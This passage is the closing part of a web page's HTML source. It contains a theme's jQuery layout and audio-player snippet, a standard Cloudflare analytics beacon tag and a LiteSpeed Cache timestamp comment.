                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75b1577299404a7c9fa1afd72db83e92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 03:14:41 -->